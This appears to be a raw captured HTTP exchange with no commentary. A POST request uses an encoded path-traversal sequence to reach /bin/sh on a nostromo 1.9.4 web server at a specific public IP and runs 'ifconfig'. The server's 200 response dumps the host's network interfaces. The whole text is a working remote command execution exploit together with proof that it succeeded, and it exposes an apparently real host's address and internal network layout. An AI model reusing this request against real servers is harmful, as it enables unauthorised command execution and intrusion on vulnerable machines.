 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.1
Host: 206.246.4.71:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 25

echo
echo
ifconfig 2>&1

HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 12:12:16 UTC
Server: nostromo 1.9.4
Connection: close
atm0      Link encap:Ethernet  HWaddr 74:88:8B:33:85:16
          inet addr:206.246.4.71  Bcast:206.246.4.255  Mask:255.255.255.0
          inet6 addr: fe80::7688:8bff:fe33:8516/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:57209231 errors:0 dropped:0 overruns:0 frame:0
          TX packets:35917464 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4294967295 (3.9 GiB)  TX bytes:3727252127 (3.4 GiB)
Content-Length: 3330

atm1      Link encap:Ethernet  HWaddr 74:88:8B:33:85:17
          inet6 addr: fe80::7688:8bff:fe33:8517/64 Scope:Link
          UP BROADCAST RUNNING PROMISC MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:468 (468.0 B)

bcmsw     Link encap:Ethernet  HWaddr 00:10:18:00:00:00
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
          Base address:0xda00

br0       Link encap:Ethernet  HWaddr 74:88:8B:33:85:0F
          inet addr:192.168.223.1  Bcast:192.168.223.255  Mask:255.255.255.0
          inet6 addr: fe80::7688:8bff:fe33:850f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:36132613 errors:0 dropped:0 overruns:0 frame:0
          TX packets:55505323 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:3258355952 (3.0 GiB)  TX bytes:259795622 (247.7 MiB)